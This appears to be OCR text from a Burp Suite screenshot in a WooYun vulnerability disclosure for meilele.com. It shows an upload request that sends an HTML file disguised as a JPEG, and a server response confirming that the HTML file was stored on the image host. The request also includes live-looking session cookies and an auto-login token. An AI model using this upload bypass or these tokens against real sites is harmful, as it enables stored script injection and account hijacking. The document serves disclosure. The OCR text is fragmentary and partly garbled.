 Go
Cancel
<
>
Target: http://image.meilele.com
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
Content-Length: 7233
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.meilele.com
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/31.0.1650.63 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarySHsCAC1lwy9q1PlS
Referer: http://www.meilele.com/user/?act=message_list&order_id=0
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: ECS_ID=jecf295e0cad8f01e890acec74e269cefb54e361; MA_si=mqbgdcfv1dcxr;
MLL_CID=20jo712fpz6w29; src_t=1444396186;
MLLSEO=SEM_bs_117d_%E9%97%AA%E6%8A%95-%E5%AE%B6%E5%85%B7%E5%9B%BE%E7%89%87%E6%8E%A8%E5%B9%BF_J-%E5%
AE%B6%E5%85%B7%E5%9F%8E_%E5%AE%B6%E5%85%B7%E7%BD%91%E4%B8%8A%E5%95%86%E5%9F%8E;
gaHistory=bs%3A10-9%2F21%3A9;
firstFrom=SEM_bs_117d_%E9%97%AA%E6%8A%95-%E5%AE%B6%E5%85%B7%E5%9B%BE%E7%89%87%E6%8E%A8%E5%B9%BF_J-%
E5%AE%B6%E5%85%B7%E5%9F%8E_%E5%AE%B6%E5%85%B7%E7%BD%91%E4%B8%8A%E5%95%86%E5%9F%8E;
MLL_VARS=%5B%22%E5%AE%B6%E5%85%B7%E7%BD%91%E4%B8%8A%E5%95%86%E5%9F%8Exx1%22%5D;
pgv_pvi=5705594880; pgv_si=s3077558272;
_jzqy=1.1444396187.1444396187.1.jzqsr=baidu|jzqct=%E5%AE%B6%E5%85%B7%E7%BD%91%E4%B8%8A%E5%95%86%E5%
9F%8E.-; _jzqckmp=1; cart_number=0; meilele_login=1; ECS[login_type]=mll; ECS[username]=aoshid002;
user_id=2847821; autoLogin=4wyd1P5JFm7G%2FKGjXdy5mmeTHuXtB1%2FloBAiKhPdSlw%3D;
rember_username=aoshid002; curr_page_sn=index; userLogin=1;
__utma=184173242.861076862.1444396187.1444396187.1444396187.1;
__utmb=184173242.22.9.1444397413195; __utmc=184173242;
__utmz=184173242.1444396187.1.1.utmcsr=baidu|utmccn=(organic)|utmcmd=organic|utmctr=%E5%AE%B6%E5%85
%B7%E7%BD%91%E4%B8%8A%E5%95%86%E5%9F%8E; _i=21; _o=1; region_name=%E5%85%A8%E5%9B%BD;
_jzqa=1.2069435688164509200.1444396187.1444396187.1444396187.1; _jzqc=1;
Hm_lvt_d91942b1e6dd95baed4560c0c6d8071b=1444396187;
Hm_lpvt_d91942b1e6dd95baed4560c0c6d8071b=1444397746; _jzqb=1.20.10.1444396187.1
------WebKitFormBoundarySHsCAC1lwy9q1PlS
Content-Disposition: form-data; name="file_name"; filename="1.html"
Content-Type: image/jpeg
HTTP/1.1 200 OK
Date: Fri, 09 Oct 2015 13:37:08 GMT
Content-Type: text/html
Connection: Close
Vary: Accept-Encoding
Server: ngx_openresty
Set-Cookie: ECSCP_ID=36740d1a22f7cbd045816d398b0e07f1ad7ca4a2; path=/; domain=.meilele.com
mcache: 18miss
Fw-Via: Configured MISS from 115.231.91.158, Configured MISS from 218.6.23.34
Content-Length: 164
<script
type='text/javascript'>document.domain='meilele.com';parent.chatUI.sendFileSuccess
p://image.meilele.com/images/201510/1444397828700.html', 1);</script>
www.wooyun.org